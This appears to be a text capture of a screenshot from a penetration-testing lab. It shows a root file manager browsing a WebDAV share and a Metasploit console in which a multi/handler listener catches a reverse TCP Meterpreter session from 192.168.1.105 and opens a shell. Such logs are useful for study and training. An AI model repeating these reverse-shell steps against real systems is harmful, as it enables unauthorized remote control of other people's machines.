 File System - File Manager
File Edit View Go Help
dav://192.168.1.105/webdav/
Warning, you are using the root account, you may harm your system.
DEVICES
File System
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netwo
Enter password for webdav
Username ryan
Password •••••••
Forget password immediately
Remember password until you logout
Remember forever
Cancel Connect
etc
lib64
opt
proc root run sbin
"root": folder
Mozilla Firefox
Shell No. 1
File Actions Edit View Help
MeterpreterPrompt meterpreter The meterpreter prompt string
MinimumRank 0 The minimum rank of exploits that will run w
ithout explicit confirmation
Prompt msf5 The prompt string
PromptChar > The prompt character
PromptTimeFormat %Y-%m-%d %H:%M:%S Format for timestamp escapes in prompts
SessionLogging false Log all input and output for sessions
TimestampOutput false Prefix all console output with a timestamp
msf5 > run
[-] Unknown command: run.
msf5 > exploit
[-] Unknown command: exploit.
msf5 > start
[-] Unknown command: start.
msf5 > exploit
[-] Unknown command: exploit.
msf5 > ]help
[-] Unknown command: ]help.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lhost 192.168.1.90
lhost ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set lport 666
lport ⇒ 666
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:666
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:666 → 192.168.1.105:40400) at 2022-03-2
3 20:34:23 -0700
meterpreter > shell